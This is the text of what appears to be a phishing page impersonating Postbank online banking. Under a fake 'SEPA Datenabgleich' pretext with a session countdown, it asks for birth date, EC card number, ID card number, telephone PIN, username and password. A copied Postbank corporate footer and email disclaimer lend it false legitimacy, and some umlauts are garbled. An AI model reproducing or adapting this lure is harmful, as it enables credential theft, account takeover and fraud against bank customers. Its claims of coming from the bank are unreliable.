 Postbank

Ihr Postbank-Konto
Sitzungsende in 07:13

Banking beenden

SEPA - Datenabgleich
Bitte Füllen Sie alle Daten aus!

Datenabgleich

Jeder Kontoinhaber, ob Privatperson oder Unternehmen, ist von der Umstellung auf "SEPA" betroffen.

Pflichtangaben sind mit * gekennzeichnet

Personenangaben*

Geburtsdatum:

EC-Karten-Nr.:

Geburtsort:

Personalausweisnummer:

Telefon-Banking*

Telefon-PIN:

Bitte Authentifizieren

Ihr Benutzername oder Kontonummer:

Passwort oder PIN:

Weiter

Deutsche Postbank AG
Friedrich-Ebert-Allee 114-126
53113 Bonn

Sitz Bonn, Amtsgericht Bonn, HRB 6793

Vorstand: Frank Strau�, Vorsitzender
Marc He�, Hans-Peter Schmid, Ralf Stemmer,
Hanns-Peter Storr

Aufsichtsrat: Rainer Neske, Vorsitzender

Diese Nachricht ist nur f�r den vorgesehenen Empf�nger bestimmt. Sollten Sie nicht der vorgesehene Empf�nger dieser E-Mail und ihres Inhalts sein oder diese E-Mail irrt�mlich erhalten haben, bitten wir Sie, den Absender unverz�glich dar�ber zu informieren und diese Nachricht und all ihre Anh�nge vollst�ndig von Ihrem Computer zu l�schen. Jede Form der unbefugten Nutzung, Ver�ffentlichung, des Kopierens oder der Offenlegung des Inhalts dieser E-Mail ist nicht gestattet.

Bitte denken Sie �ber Ihre Verantwortung gegen�ber der Umwelt nach, bevor Sie diese E-Mail ausdrucken.

This message is intended for the addressee only. If you are not the intended recipient of this e-mail message and its content or have received this e-mail in error, please notify the sender immediately and delete this message and all its attachments. Any form of unauthorized use, publication, copying or disclosure of the content of this e-mail is prohibited.

Please consider your environmental responsibility before printing this mail.